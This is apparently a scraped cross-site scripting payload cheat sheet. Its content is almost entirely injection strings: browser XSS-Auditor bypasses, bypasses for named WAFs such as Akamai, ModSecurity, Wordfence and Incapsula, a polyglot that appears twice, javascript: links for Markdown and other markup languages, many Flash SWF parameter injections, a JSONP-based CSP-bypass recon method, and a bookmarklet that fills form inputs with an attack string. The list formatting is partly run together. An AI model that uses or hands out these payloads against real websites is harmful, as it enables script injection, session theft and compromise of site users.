Chrome XSS-Auditor Bypass by @vivekchsm
<svg><animate xlink:href=#x attributeName=href values=javascript:alert(1) /><a id=x><rect width=100 height=100 /></a>Chrome < v60 beta XSS-Auditor Bypass
<script src="data:,alert(1)%250A-->
Other Chrome XSS-Auditor Bypasses
<script>alert(1)</script<script>alert(1)%0d%0a-->%09</script<x>%00%00%00%00%00%00%00<script>alert(1)</script>Safari XSS Vector by @mramydnei
<script>location.href;'javascript:alert%281%29'</script>XSS Polyglot by Ahmed Elsobky
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Kona WAF (Akamai) Bypass
\');confirm(1);//ModSecurity WAF Bypass Note: This kind of depends on what security level the application is set to. See: https://modsecurity.org/rules.html
<img src=x onerror=prompt(document.domain) onerror=prompt(document.domain) onerror=prompt(document.domain)>Wordfence XSS Bypasses
<meter onmouseover="alert(1)"'">><div><meter onmouseover="alert(1)"</div>">><marquee loop=1 width=0 onfinish=alert(1)>Incapsula WAF Bypasses by @i_bo0om
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';><img/src=q onerror='new Function`al\ert\`1\``'>jQuery < 3.0.0 XSS by Egor Homakov
$.get('http://sakurity.com/jqueryxss')In order to really exploit this jQuery XSS you will need to fulfil one of the following requirements:
- Find any cross domain requests to untrusted domains which may inadvertently execute script.
- Find any requests to trusted API endpoints where script can be injected into data sources.
URL verification bypasses (works without 	 too)
javas	cript://www.google.com/%0Aalert(1)
Markdown XSS
[a](javascript:confirm(1))[a](javascript://www.google.com%0Aprompt(1))[a](javascript://%0d%0aconfirm(1))[a](javascript://%0d%0aconfirm(1);com)[a](javascript:window.onerror=confirm;throw%201)[a]: (javascript:prompt(1))Flash SWF XSS
-
ZeroClipboard:
ZeroClipboard.swf?id=\"))}catch(e){confirm(/XSS./.source);}//&width=500&height=500&.swf -
plUpload Player:
plupload.flash.swf?%#target%g=alert&uid%g=XSS& -
plUpload MoxiePlayer:
Moxie.swf?target%g=confirm&uid%g=XSS(also works withMoxie.cdn.swfand other variants) -
FlashMediaElement:
flashmediaelement.swf?jsinitfunctio%gn=alert1 -
videoJS:
video-js.swf?readyFunction=confirmandvideo-js.swf?readyFunction=alert%28document.domain%2b'%20XSS'%29 -
YUI "io.swf":
io.swf?yid=\"));}catch(e){alert(document.domain);}// -
YUI "uploader.swf":
uploader.swf?allowedDomain=\%22}%29%29%29}catch%28e%29{alert%28document.domain%29;}//< -
Open Flash Chart:
open-flash-chart.swf?get-data=(function(){alert(1)})() -
AutoDemo:
control.swf?onend=javascript:alert(1)// -
Adobe FLV Progressive:
/main.swf?baseurl=asfunction:getURL,javascript:alert(1)//and/FLVPlayer_Progressive.swf?skinName=asfunction:getURL,javascript:alert(1)// -
Banner.swf (generic):
banner.swf?clickTAG=javascript:alert(document.domain);// -
JWPlayer (legacy):
player.swf?playerready=alert(document.domain)and/player.swf?tracecall=alert(document.domain) -
SWFUpload 2.2.0.1:
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!confirm(1);// -
Uploadify (legacy):
uploadify.swf?movieName=%22])}catch(e){if(!window.x){window.x=1;confirm(%27XSS%27)}}//&.swf -
FlowPlayer 3.2.7:
flowplayer-3.2.7.swf?config={"clip":{"url":"http://edge.flowplayer.org/bauhaus.mp4","linkUrl":"JavaScriPt:confirm(document.domain)"}}&.swf
Note: Useful reference on constructing Flash-based XSS payloads available at MWR Labs.
Lightweight Markup Languages
RubyDoc (.rdoc)
XSS[JavaScript:alert(1)]Textile (.textile)
"Test link":javascript:alert(1)
reStructuredText (.rst)
`Test link`__.
__ javascript:alert(document.domain) Unicode characters
†‡•<img src=a onerror=javascript:alert('test')>…‰€XSS polyglot
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3eContent Security Policy (CSP) bypass via JSONP endpoints

Grab the target's CSP:
curl -I http://example.com | grep 'Content-Security-Policy'
Either paste the CSP into https://csp-evaluator.withgoogle.com/ or just submit the target's address into the "Content Security Policy" field. The CSP Evaluator will notify you if one of the whitelisted domains has JSONP endpoints.
Now we can use a Google dork to find some JSONP endpoints on the domains listed above.
site:example.com inurl:callback
Bookmarklet filling up all inputs on page with value
javascript:(function()%7Bvar str='';var attack=prompt('Attack','');if(!attack)return false;function getallelems(v)%7Bvar ii=document.getElementsByTagName(v);for(var i=0;i<ii.length;i++)%7Bif(!ii%5Bi%5D.name)continue;str+=(str?'&':'')+ii%5Bi%5D.name+'='+attack;%7D%7Dgetallelems('input');getallelems('textarea');getallelems('select');str=document.location.search+(document.location.search.indexOf('?')==-1?'?':'&')+str;alert(str);document.location.search=str;%7D)();Sites
Tools
Blind XSS Frameworks (aka Out-of-band XSS)